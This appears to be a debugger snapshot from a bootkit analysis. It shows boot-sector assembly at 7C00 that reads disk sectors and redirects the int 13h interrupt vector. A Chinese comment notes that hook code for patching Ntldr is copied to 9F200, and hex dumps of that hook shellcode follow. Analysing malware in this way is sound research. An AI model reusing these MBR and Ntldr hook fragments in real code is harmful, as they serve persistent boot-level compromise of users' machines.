 MEMORY:7C29 mov ax, 202h
MEMORY:7C2C mov cl, 61
MEMORY:7C2E mov dx, 80h ; 此处拷贝了Ntldr的hook代码，到地址9F200处，通过对比与写入MBR 7800处的数据一致
MEMORY:7C31 mov bx, di
MEMORY:7C33 int 13h ; DISK - READ SECTORS INTO MEMORY
MEMORY:7C33 ; AL = number of sectors to read, CH = track, CL = sector
MEMORY:7C33 ; DH = head, DL = drive, ES:BX -> buffer to fill
MEMORY:7C33 ; Return: CF set on error, AH = status, AL = number of sectors read
EIP MEMORY:7C35 xor bx, bx
MEMORY:7C37 mov eax, [bx+4Ch]
MEMORY:7C3B mov es:dword_73, eax
MEMORY:7C40 mov word ptr [bx+4Ch], offset unk_66
MEMORY:7C45 mov word ptr [bx+4Eh], es
MEMORY:7C48 push es
MEMORY:7C49 push offset unk_4D
UNKNOWN 00007C2E: MEMORY:7C2E (Synchronized with EIP)
HEX VIEW-1
9F200 8B F0 85 C0 9C 75 05 83 44 24 04 00 60 FC 8B 7C
9F210 24 24 81 E7 00 00 F0 FF B0 C7 AE 75 FD 81 3F 46
9F220 34 00 40 75 F5 B0 A1 AE 75 FD 8B 37 8B 36 8B 36
9F230 8B 5E 18 8B EB 43 81 3B 6A 4B 6A 19 75 F7 80 7B
9F240 04 89 75 03 83 C3 06 80 7B 04 E8 75 E8 8D 7B 09
9F250 B0 E8 AE 75 FD 66 81 7F 04 84 C0 75 D8 8B 17 8D
9F260 54 3A 04 E8 00 00 00 00 58 66 0D FF 01 40 89 50
9F270 04 89 68 0C 57 8B 75 3C 8B 74 35 50 03 F5 4E 81
9F280 CE FF 0F 00 00 81 EE FF 01 00 00 8B FE 96 B9 80
9F290 00 00 00 F3 A5 5F 2B C7 83 E8 04 AB 61 9D C3 00
9F2A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000007800 8B F0 85 C0 9C 75 05 83 44 24 04 00 60 FC 8B 7C
000007810 24 24 81 E7 00 00 F0 FF B0 C7 AE 75 FD 81 3F 46
000007820 34 00 40 75 F5 B0 A1 AE 75 FD 8B 37 8B 36 8B 36
000007830 8B 5E 18 8B EB 43 81 3B 6A 4B 6A 19 75 F7 80 7B
000007840 04 89 75 03 83 C3 06 80 7B 04 E8 75 E8 8D 7B 09
000007850 B0 E8 AE 75 FD 66 81 7F 04 84 C0 75 D8 8B 17 8D
000007860 54 3A 04 E8 00 00 00 00 58 66 0D FF 01 40 89 50
000007870 04 89 68 0C 57 8B 75 3C 8B 74 35 50 03 F5 4E 81
000007880 CE FF 0F 00 00 81 EE FF 01 00 00 8B FE 96 B9 80
000007890 00 00 00 F3 A5 5F 2B C7 83 E8 04 AB 61 9D C3 00
0000078A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00